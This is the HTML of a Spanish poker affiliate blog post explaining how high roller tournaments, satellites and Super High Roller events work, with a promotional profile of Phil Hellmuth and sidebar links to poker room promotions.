

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.habwin.com/es/noticia/como-funciona-un-torneo-de-high-roller
body_size: 14578
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
                      <title>Cómo funciona un torneo de High Roller</title>
    <meta name="description" content="¿Qué es un torneo high roller de póker? ✔ Te contamos todo lo que debes saber sobre ellos, y te hablamos del mejor jugador high roller del mundo."/>

    <meta property="og:title" content="Cómo funciona un torneo de High Roller">
    <meta property="og:description" content="¿Qué es un torneo high roller de póker? ✔ Te contamos todo lo que debes saber sobre ellos, y te hablamos del mejor jugador high roller del mundo.">
    <meta property="og:image"
          content="https://www.habwin.com/uploads/blog/e2/d2bd2417-f07f-485d-b56f-e85dd07d96a5/e2fbcc68-728a-4d6e-9489-d1ebaa1c6163/como-funciona-un-torneo-de-high-roller.jpg">
    <meta property="og:url" content="https://www.habwin.com/es/noticia/como-funciona-un-torneo-de-high-roller">
    <meta name="twitter:card" content="summary_large_image">

    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
        <link rel="icon" type="image/vnd.microsoft.icon" href="/build/assets/media/habwin.ico"/>
            <link rel="canonical"
              href="https://www.habwin.com/es/noticia/como-funciona-un-torneo-de-high-roller"/>
        
                              <link rel="alternate"
              href="https://www.habwin.com/es-es/noticia/como-funciona-un-torneo-de-high-roller"
              hreflang="es-es"/>
                                       <link rel="alternate"
              href="https://www.habwin.com/es/noticia/como-funciona-un-torneo-de-high-roller"
              hreflang="es"/>
                             <link rel="alternate"
              href="https://www.habwin.com/en/post/how-a-high-roller-tournament-works"
              hreflang="en"/>
                             <link rel="alternate"
              href="https://www.habwin.com/en/post/how-a-high-roller-tournament-works"
              hreflang="x-default"/>
                                       <link rel="alternate"
              href="https://www.habwin.com/es-gb/noticia/como-funciona-un-torneo-de-high-roller"
              hreflang="es-gb"/>
                             <link rel="alternate"
              href="https://www.habwin.com/en-gb/post/how-a-high-roller-tournament-works"
              hreflang="en-gb"/>
                          <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PJKB47C');

    </script>
    <!-- End Google Tag Manager -->
    
            <link rel="stylesheet" href="/build-corporate/assets/plugins/global/plugins.bundle.css">
        <link rel="stylesheet" href="/build-corporate/assets/css/style.bundle.css">
        <link rel="stylesheet" href="/build-corporate/assets/css/habwin-style.bundle.css">
        <style>
            .grecaptcha-badge {
                bottom: 120px !important;
            }
        </style>
        <link rel="stylesheet" href="/build/1.5aed311b.css"><link rel="stylesheet" href="/build/corporate.d536f85e.css">

    </head>
<body version="1.0.0" id="kt_body"
      class="header-fixed header-mobile-fixed page-loading j-corporate-post">

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJKB47C"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->


<div class="j-session-app" data-id="020ff7ef-57bb-403b-92f3-93d6471d44f4"></div><div class="d-none j-is-user-logged-in" data-is-user-logged-in="false"></div>
<device-info class="d-none" data-device="desktop"></device-info>
<div class="d-none j-is-user-logged-in" data-is-user-logged-in="false"></div>

            <div id="fb-root"></div>
        <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.4&appId=1649980931913639";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
    
<div class="d-flex flex-column flex-root">
    <div class="d-flex flex-row flex-column-fluid page main-page-background">
        <div class="d-flex flex-column flex-row-fluid wrapper corporate-top-padding " id="kt_wrapper">
                                            <div id="kt_header" class="header flex-column header-fixed header-home">
    <div class="header-top">
        <div class=" container ">
            <div class="d-none d-lg-flex align-items-center mr-3">
    <a href="/es/" class="mr-20"> <img alt="Logo"
                                                                                      data-src="/build/assets/media/corporate/header_logo.png"
                                                                                      class="header-top__logo lozad"
                                                                                      deploy-test="https://www.habwin.com/es/noticia/como-funciona-un-torneo-de-high-roller"/>
    </a>
                <ul class="header-tabs nav align-self-end font-size-lg flex-nowrap" role="tablist">
        <li class=" nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/es/habpoker/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase "
                   role="tab">
                    Habpoker
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/es/salas-de-poker/"><i
                                class="fas fa-dice mr-3"></i>SALAS</a>
                    <a class="py-3" href="/es/promociones-poker"><i
                                class="fas fa-gifts  mr-3"></i>PROMOCIONES</a>
                    <a class="py-3" href="/es/aprende-poker"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/es/habbets/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase"
                   role="tab">
                    Habbets
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/es/salas-de-apuestas/"><i
                                class="far fa-futbol mr-3"></i>SALAS</a>
                    <a class="py-3" href="/es/blog-apuestas-deportivas"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/es/habcasino/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase"
                   role="tab">
                    Habcasino
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/es/salas-de-casino/"><i
                                class="fas fa-coins mr-3"></i>SALAS</a>
                    <a class="py-3" href="/es/casino-blog"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/es/habstore/"
               class="header__nav-link nav-link py-4 px-6 text-uppercase"
               role="tab">
                Habstore
            </a>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/es/que-es-habwin/"
               class="header__nav-link nav-link py-4 px-6" role="tab">
                ¿qué es habwin?
            </a>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/es/como-unirse/"
               class="header__nav-link nav-link py-4 px-6" role="tab">
                Cómo unirse
            </a>
        </li>
    </ul>
</div>
            <div class="topbar corporate-header_topbar ">
                                    <div class="topbar-item flags-dropdown__flag-btn">
                        <div class="dropdown">
                            <button class="btn btn-lg btn-icon btn-hover-transparent-white"
                                    type="button" id="language_selection_dropdown"
                                    data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                                                    <img class="flags-dropdown__flag-img lozad"
                                         data-src="/build/assets/media/shared/language-flags/spain.svg"/>
                                                            </button>
                            <div class="dropdown-menu" aria-labelledby="language_selection_dropdown"
                                 style="width: 10px!important;">
                                                                                                                                            <a class="dropdown-item d-flex align-items-center justify-content-between"
                                           href="/es/noticia/como-funciona-un-torneo-de-high-roller">
                                                                                            <img class="flags-dropdown__flag-img lozad"
                                                     data-src="/build/assets/media/shared/language-flags/spain.svg"/>
                                                <div class="font-size-lg font-weight-bold text-muted">Español</div>
                                                                                    </a>
                                                                                                                                                <a class="dropdown-item d-flex align-items-center justify-content-between"
                                           href="/en/post/how-a-high-roller-tournament-works">
                                                                                            <img class="flags-dropdown__flag-img lozad"
                                                     data-src="/build/assets/media/shared/language-flags/uk.svg"/>
                                                <div class="font-size-lg font-weight-bold text-muted">Inglés</div>
                                                                                    </a>
                                                                                                </div>
                        </div>
                    </div>
                                                    <div class="topbar-item">
                        <div class="btn btn-icon btn-lg w-lg-auto px-2 corporate-header_sign-in">
                            <a rel="nofollow" href="/es/login/"
                               class="header-signin"> Acceder
                                <span class="fas fa-user ml-1" style="font-size: 1.2rem;"></span>
                            </a>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>

                        <div class="content d-flex flex-column flex-column-fluid position-relative overflowx-hidden pt-0"
                 id="kt_content">
                <div class="cards-background zindex-1 d-none d-md-block ">
    <img class="cards-background__left-cards lozad"
         data-src="/build/assets/media/shared/page-background/habpoker-left-background.webp">
    <img class="cards-background__right-cards lozad"
         data-src="/build/assets/media/shared/page-background/habpoker-right-background.webp">
</div>

                                    <div class="j-language-greeting" data-country="intl"
                         data-route-locale="es"
                         data-request-route="post"
                         data-request-parameters="{&quot;_locale&quot;:&quot;es&quot;,&quot;slug&quot;:&quot;como-funciona-un-torneo-de-high-roller&quot;}"
                         data-websection="">
                        <button class="d-none j-language-greeting-button" data-toggle="modal"
                                data-target="#language-greeting-modal"></button>
                                                                                                                                                <div class="modal fade show "
                             id="language-greeting-modal" tabindex="-1"
                             role="dialog" >
                            <div class="modal-dialog modal-dialog-centered  modal-lg "
                                 role="document">
                                <div class="modal-content">
                                    <div class="modal-body j-language-greeting_modal-body">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="container position-relative zindex-1 mt-0 mt-md-12">
    <div class="px-0 banner">
        <div class="row justify-content-center mx-0">
            <img data-src="/build/assets/media/corporate/banner_image.svg"
                 class="img-fluid banner__image lozad">
        </div>
    </div>
    <div class="row mt-9">
                                                            <div class="col-md-8">
            <div class="blank-card">
                <div class="card-header">
                    <h1 class="card-label">
                        Cómo funciona un torneo de High Roller
                    </h1>
                </div>
                <div class="card-body">
                    <div class="mt-5">
                        <div class="row my-3">
                            <div class="col-md-12">
                                <img class="habpoker-news-main-image lozad"
                                                                            data-src="/uploads/blog/e2/d2bd2417-f07f-485d-b56f-e85dd07d96a5/e2fbcc68-728a-4d6e-9489-d1ebaa1c6163/como-funciona-un-torneo-de-high-roller.jpg"
                                        >
                                                            </div>
                            <div class="col-md-12 news-big-text-block mt-9">
                                <span class="news-big-content"><p dir="ltr" style="text-align: justify; line-height: 1.295; margin-top: 0pt; margin-bottom: 8pt;"><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;">El término high roller en póker tiene un significado doble. Por una parte, puede referirse al tipo de </span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;"><b>competiciones</b></span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;"> con un precio de entrada (buy-in) elevado; por otra, puede hacer referencia a aquellos jugadores que suelen elegir jugar de manera única y exclusiva en partidas o torneos de cash, con grandes cantidades de dinero en juego. Partidas de high stakes pensadas solamente para expertos y jugadores con un gran bankroll.</span></p><p dir="ltr" style="text-align: justify; line-height: 1.295; margin-top: 0pt; margin-bottom: 8pt;"><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;">En este artículo, vamos a centrarnos en los torneos </span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;">high roller</span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;"> y vamos a desgranar cómo funcionan estas competiciones, qué puedes esperar si te inscribes a uno y quién es considerado el mejor jugador de torneos <b>high roller</b> del mundo.</span></p><p dir="ltr" style="line-height:1.295;text-align: justify;margin-top:0pt;margin-bottom:8pt;"><span style="font-size: 11pt; font-family: Poppins; color: rgb(0, 0, 0); background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br></span></p><h2 dir="ltr" style="line-height:1.295;margin-top:2pt;margin-bottom:0pt;"><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;"><b>Qué son los torneos High Roller</b></span></h2><p style="line-height:1.295;margin-top:2pt;margin-bottom:0pt;"><br></p><h2 dir="ltr" style="line-height:1.295;margin-top:2pt;margin-bottom:0pt;"><img src="/uploads/da/f2/9a/que-son-los-torneos-high-roller.jpg"><span style="font-size: 13pt; font-family: Poppins; color: rgb(47, 84, 150); background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br></span></h2><p dir="ltr" style="line-height:1.295;text-align: justify;margin-top:0pt;margin-bottom:8pt;"><span style="font-size: 11pt; font-family: Poppins; color: rgb(0, 0, 0); background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br></span></p><p dir="ltr" style="text-align: justify; line-height: 1.295; margin-top: 0pt; margin-bottom: 8pt;"><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;">Los torneos high roller son competiciones con altos precios de entrada y con recompensas potenciales muy elevadas. El hecho de que cuenten con buy-ins tan altos ya es un indicador de que son partidas que están enfocadas a </span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;"><b>jugadores de alto nivel</b></span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;">, capaces de manejarse bien en partidas con apuestas altas. Eso exige no solo un alto nivel de juego, sino también una gran capacidad de manejar el bankroll.</span></p><p dir="ltr" style="text-align: justify; line-height: 1.295; margin-top: 0pt; margin-bottom: 8pt;"><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;">Los torneos high roller se pueden jugar en vivo y en línea. La experiencia es la misma, si bien los jugadores más conocidos a nivel mundial que disfrutan de estas competiciones suelen frecuentar las partidas de </span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;"><b>póker live</b></span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;">. En el caso de alguien formado en el póker online, no hay problema en inscribirse en un torneo high roller de póker en su sala de póker online virtual.</span></p><p dir="ltr" style="text-align: justify; line-height: 1.295; margin-top: 0pt; margin-bottom: 8pt;"><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;">Esta clase de competiciones le otorgan a los conocidos torneos </span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;">satélite</span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;"> un significado especial. Estos torneos, que permiten clasificarse para el high roller, permiten invertir dinero directamente para intentar ganar un pase si se ocupa uno de los puestos de la clasificación del <b>satélite</b> que otorgan al jugador la posibilidad de quedar inscrito en el torneo high roller.</span></p><p dir="ltr" style="text-align: justify; line-height: 1.295; margin-top: 0pt; margin-bottom: 8pt;"><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;">¿Qué ventaja ofrecen los satélites en competiciones de póker high roller? Pues la principal baza está en que, a través de un satélite, es posible </span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;"><b>clasificarse para el torneo pagando un buy-in mucho más bajo</b></span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;"> que el que tiene el torneo high roller en sí.</span></p><p dir="ltr" style="text-align: justify; line-height: 1.295; margin-top: 0pt; margin-bottom: 8pt;"><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;">Pagando un buy-in más alto, tienes<b> tu </b></span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;"><b>pase directo</b></span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;"> y quedas inscrito. Si no quieres o no puedes afrontar el pago de un buy-in tan elevado, optar por clasificarse a través de un satélite es la mejor alternativa.</span></p><p dir="ltr" style="text-align: justify; line-height: 1.295; margin-top: 0pt; margin-bottom: 8pt;"><span style="font-size: 11pt; font-family: Poppins; color: rgb(0, 0, 0); background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br></span></p><h2 dir="ltr" style="line-height:1.295;margin-top:2pt;margin-bottom:0pt;"><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;"><b>Cómo funcionan los torneos High Roller</b></span></h2><h2 dir="ltr" style="line-height:1.295;margin-top:2pt;margin-bottom:0pt;"><img src="/uploads/e6/1f/d3/como-funcionan-los-torneos-high-roller.jpg"><span style="font-size: 13pt; font-family: Poppins; color: rgb(47, 84, 150); background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br></span></h2><p dir="ltr" style="line-height:1.295;text-align: justify;margin-top:0pt;margin-bottom:8pt;"><span style="font-size: 11pt; font-family: Poppins; color: rgb(0, 0, 0); background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br></span></p><p dir="ltr" style="text-align: justify; line-height: 1.295; margin-top: 0pt; margin-bottom: 8pt;"><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;">La dinámica de los torneos high roller no dista mucho de la de cualquier otro torneo competitivo de póker, con la salvedad de que aquí se manejan </span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;"><b>cifras</b> <b>extraordinariamente altas</b></span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;">. Estamos hablando de buy-ins que pueden alcanzar las cinco cifras, y no es extraño ver torneos con precios de entrada de 25.000 dólares en adelante.</span></p><p dir="ltr" style="text-align: justify; line-height: 1.295; margin-top: 0pt; margin-bottom: 8pt;"><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;">El resto es como cualquier otro torneo: existe un periodo de inscripción para que los jugadores abonen la entrada y se inscriban, un plazo para </span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;"><b>disputar los satélites</b></span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;"> y clasificarse para el torneo pagando un buy-in mucho más bajo, y los días estipulados por el calendario de la plataforma, que determinarán las rondas y los horarios de cada una de las fases de la competición.</span></p><p dir="ltr" style="text-align: justify; line-height: 1.295; margin-top: 0pt; margin-bottom: 8pt;"><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;">Aunque no todos, en algunos casos sí existe un<b> </b></span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;"><b>Super High Roller</b></span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;">, un tipo de torneo que lleva un paso más allá todo lo que hace especial a un torneo de póker high roller. Un Super High Roller puede tener un buy-in de incluso 100.000 dólares, y normalmente se trata de partidas exclusivas que solo jugadores de muy alto nivel pueden afrontar.</span></p><p dir="ltr" style="text-align: justify; line-height: 1.295; margin-top: 0pt; margin-bottom: 8pt;"><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;">Para quien quiera saber de primera mano cómo funciona un torneo de high roller, normalmente las plataformas anuncian con antelación las fechas en las que van a disputarse las diferentes fases del torneo, y muchas de ellas pueden ser seguidas en directo en determinados canales, ayudando a dar una mayor </span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;"><b>cobertura a la competición</b></span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;"> y haciendo que aquellos jugadores que quieran disfrutar y aprender mientras observan puedan hacerlo durante las etapas decisivas.</span></p><p dir="ltr" style="text-align: justify; line-height: 1.295; margin-top: 0pt; margin-bottom: 8pt;"><span style="font-size: 11pt; font-family: Poppins; color: rgb(0, 0, 0); background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br></span></p><h3 style="line-height:1.295;margin-top:2pt;margin-bottom:0pt;"><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;"><b>Phil Hellmuth: el mejor jugador High Roller</b></span></h3><h3 style="line-height:1.295;margin-top:2pt;margin-bottom:0pt;"><img src="/uploads/2e/5e/20/phil-hellmuth-el-mejor-jugador-high-roller.jpg" style="font-size: 1.75rem;"></h3><h2 dir="ltr" style="line-height:1.295;margin-top:2pt;margin-bottom:0pt;"><span style="font-size: 13pt; font-family: Poppins; color: rgb(47, 84, 150); background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br></span></h2><p dir="ltr" style="text-align: justify; line-height: 1.295; margin-top: 0pt; margin-bottom: 8pt;"><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;">Uno de los mejores jugadores de póker del mundo en general, y especialmente valorado por ser el </span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;"><b>número 1 en torneos de póker high roller</b></span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;"> es Phil Hellmuth</span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;">, quien es considerado además un jugador high roller precisamente por jugar exclusivamente partidas con apuestas altas.</span></p><p dir="ltr" style="text-align: justify; line-height: 1.295; margin-top: 0pt; margin-bottom: 8pt;"><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;">Y es que, como en el caso de Phil Hellmuth, un jugador high roller se caracteriza por participar únicamente en partidas de este tipo, con </span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;"><b>precios de entrada altos y botes muy elevados</b></span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;">. La experiencia hace que un jugador profesional que ha hecho del póker su estilo de vida se vaya centrando en partidas de alto nivel, como es el caso.</span></p><p dir="ltr" style="text-align: justify; line-height: 1.295; margin-top: 0pt; margin-bottom: 8pt;"><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;">En el caso de Hellmuth, sus registros hablan por él: ostenta más de 6 millones de dólares en ganancias repartidas en </span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;"><b>más de un centenar de eventos</b></span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;">. Cuenta ya con 16 brazaletes de las WSOP, y no parece que haya intención de quedarse ahí.</span></p><p dir="ltr" style="text-align: justify; line-height: 1.295; margin-top: 0pt; margin-bottom: 8pt;"><span id="docs-internal-guid-34cd4377-7fff-2b6e-1104-8a23bb7923ea"><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;">Otro punto importante sobre Hellmuth es que su </span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;"><b>veteranía</b></span><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline;"> va ligada a la edad porque con tan solo 24 años consiguió el primer triunfo de las WSOP. Se trata, pues, de un jugador profesional que ha ido depurando su juego con el tiempo y que le ha permitido establecerse como el mejor jugador de torneos high roller del mundo.</span></span><br></p></span>
                                                            </div>
                            <div class="d-flex justify-content-start flex-wrap px-4 mt-4" style="gap: 10px !important;">
                                                                                                            <a href="
                                                                                            /es/aprende-poker/0/tournaments
                                                                                    ">
                                            <button class="btn btn-info"
                                                    style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                TORNEOS
                                            </button>
                                        </a>
                                                                            <a href="
                                                                                            /es/aprende-poker/0/pokerschool
                                                                                    ">
                                            <button class="btn btn-info"
                                                    style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                POKERSCHOOL
                                            </button>
                                        </a>
                                                                                                </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="d-flex flex-column">
                <h2 class="my-6 text-center">También te puede interesar</h2>
                                    <posts-bottom-card>
    <div class="card-group">
                                                <div class="card">
                    <a href="/es/noticia/manos-iniciales-en-omaha-poker-todo-lo-que-debes-saber">
                        <img class="card-img-top lozad"
                                                                    data-src="/uploads/blog/40/d2bd2417-f07f-485d-b56f-e85dd07d96a5/40a2b123-1416-4448-9c27-17c2c734113f/manos-iniciales-en-omaha-poker-todo-lo-que-debes-saber.jpg"
                                                             alt=""></a>
                    <div class="card-body">
                        <h5 class="card-title">
                            <a class="news-small-title"
                               href="/es/noticia/manos-iniciales-en-omaha-poker-todo-lo-que-debes-saber">Manos iniciales en Omaha Poker: todo lo que debes saber</a>
                        </h5>
                        <p class="card-text">
                            Cada vez hay más aficionados al póker que deciden iniciarse en el póker Omaha, y por eso vamos a hacer un recorrido por los aspectos clave de las manos iniciales en esta modalidad. Nos vamos a  cen...
                                                    </p>
                    </div>
                </div>
                                                            <div class="card">
                    <a href="/es/noticia/la-psicologia-del-juego-justo-en-el-poker-online">
                        <img class="card-img-top lozad"
                                                                    data-src="/uploads/blog/c1/22c2193e-5428-4f2f-8986-4e9f39046604/c1b75921-8037-4721-a172-7fab48069294/the-psychology-of-fair-play-in-online-poker.png"
                                                             alt=""></a>
                    <div class="card-body">
                        <h5 class="card-title">
                            <a class="news-small-title"
                               href="/es/noticia/la-psicologia-del-juego-justo-en-el-poker-online">La Psicología del Juego Justo en el Póker Online</a>
                        </h5>
                        <p class="card-text">
                            La Psicología del Juego Justo en el Póker OnlineEn el competitivo mundo del póker online, garantizar un entorno de juego justo no solo es una obligación ética, sino una estrategia esencial para la...
                                                    </p>
                    </div>
                </div>
                                                            <div class="card">
                    <a href="/es/noticia/como-organizar-una-noche-de-poker-perfecta-en-casa">
                        <img class="card-img-top lozad"
                                                                    data-src="/uploads/blog/4c/22c2193e-5428-4f2f-8986-4e9f39046604/4c1a5d1a-f6ce-46ec-b365-ebb5be875c58/how-to-organize-the-perfect-poker-night-at-home.png"
                                                             alt=""></a>
                    <div class="card-body">
                        <h5 class="card-title">
                            <a class="news-small-title"
                               href="/es/noticia/como-organizar-una-noche-de-poker-perfecta-en-casa">Cómo Organizar una Noche de Póker Perfecta en Casa</a>
                        </h5>
                        <p class="card-text">
                            Cómo Organizar una Noche de Póker Perfecta en CasaEl póker no es solo un juego de cartas, sino una experiencia social que puede ser aún más divertida cuando organizas tu propia noche de póker con a...
                                                    </p>
                    </div>
                </div>
                        </div>

</posts-bottom-card>
                            </div>
        </div>
        <div class="col-md-4">
            <promotions-side-card>
    <div class="blank-card more-promotions">
        <div class="card-header">
            <h3 class="card-label">
                Promociones             </h3>
        </div>
        <div class="card-body">
                                                                <div class="row my-5">
                        <div class="col-5">
                            <a href="/es/promocion/elite-series-xl-edicion-de-ano-nuevo-12-500-000-garantizados">
                                <img class="img-fluid small-post-img"
                                                                                    src="/uploads/blog/85/22c2193e-5428-4f2f-8986-4e9f39046604/851eac1c-7bce-4f5b-b1db-2d163a9ff0b0/elite-series-xl-new-year-s-edition-12-500-000-gtd.png"
                                                                             alt=""></a>
                        </div>
                        <div class="col-7">
                            <div class="d-flex flex-column">
                                <a class="more-promotions__promotion-title"
                                   href="/es/promocion/elite-series-xl-edicion-de-ano-nuevo-12-500-000-garantizados">Elite Series XL: Edición de Año Nuevo – €12,500,000 Garantizados</a>
                                <span class="more-promotions__promotion-description">
                                    Elite Series XL: Edición de Año Nuevo – €12,500,000 GarantizadosPrepárate para iniciar el año con una tormenta de acción en las mesas. La Elite Series XL: Edición de Año Nuevo llega con €12,500,000...
                                                                    </span>
                            </div>
                        </div>
                    </div>
                                                                                <div class="row my-5">
                        <div class="col-5">
                            <a href="/es/promocion/calendario-de-retos-betsafe-gira-la-rueda-festiva-y-gana-hasta-1-000-cada-dia">
                                <img class="img-fluid small-post-img"
                                                                                    src="/uploads/blog/26/22c2193e-5428-4f2f-8986-4e9f39046604/263846b2-d27e-4083-a613-64df52754e47/betsafe-poker-challenge-calendar-spin-the-festive-wheel-and-win-up-to-1-000-daily.png"
                                                                             alt=""></a>
                        </div>
                        <div class="col-7">
                            <div class="d-flex flex-column">
                                <a class="more-promotions__promotion-title"
                                   href="/es/promocion/calendario-de-retos-betsafe-gira-la-rueda-festiva-y-gana-hasta-1-000-cada-dia">Calendario de Retos Betsafe: Gira la Rueda Festiva y Gana Hasta €1.000 Cada Día</a>
                                <span class="more-promotions__promotion-description">
                                    Calendario de Retos Betsafe: Gira la Rueda Festiva y Gana Hasta €1.000 Cada Día¡25 días de premios diarios con el Calendario de Retos de Poker Betsafe!Durante la temporada navideña, Betsafe convier...
                                                                    </span>
                            </div>
                        </div>
                    </div>
                                                                                <div class="row my-5">
                        <div class="col-5">
                            <a href="/es/promocion/mes-del-jugador-en-poker-king-500-000-en-premios-para-agradecer-tu-lealtad">
                                <img class="img-fluid small-post-img"
